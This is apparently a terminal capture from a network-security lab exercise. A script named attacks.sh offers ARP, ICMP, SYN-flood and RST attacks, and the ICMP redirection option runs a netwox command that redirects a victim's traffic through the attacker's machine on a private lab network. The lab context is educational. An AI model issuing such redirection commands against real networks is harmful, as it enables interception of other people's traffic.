 seed@attacker:~$ sudo ./attacks.sh
Type 1 for ARP; 2 for ICMP; 3 for SYNflood; 4 for RST
2
Victim ip is  10.0.2.4
Victim mac is  08:00:27:a6:eb:87
Gateway is 10.0.2.1
Attacker IP is 10.0.2.6
Attacker MAC is 08:00:27:ee:0d:0f
IMCP redirection attack:
sudo netwox 86 -d eth7 -g 10.0.2.6 -c 0 -i 10.0.2.4
^C
seed@attacker:~$